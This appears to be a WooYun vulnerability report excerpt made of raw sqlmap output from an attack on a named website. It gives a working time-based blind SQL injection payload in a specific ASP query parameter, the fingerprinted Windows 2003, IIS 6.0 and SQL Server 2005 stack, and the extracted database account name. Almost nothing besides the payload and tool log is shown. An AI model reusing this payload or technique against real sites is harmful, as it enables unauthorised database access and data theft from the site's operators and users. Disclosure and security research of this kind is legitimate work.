 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.dyfdc.net.cn:80/PubInfo/AreaAnalysis.asp?Qrylx=gymj&Qrys
zqx=' WAITFOR DELAY '0:0:5'-- AND 'iObF'='iObF
---
[14:27:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:27:05] [INFO] fetching current user
[14:27:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.dyfdc.net.cn\ses
sion': htbaAdmin
current user:    'htbaAdmin'
[14:27:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[14:27:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dyfdc.net.cn'
[*] shutting down at: 14:27:05
C:\Python27\sqlmap>
www.wooyun.org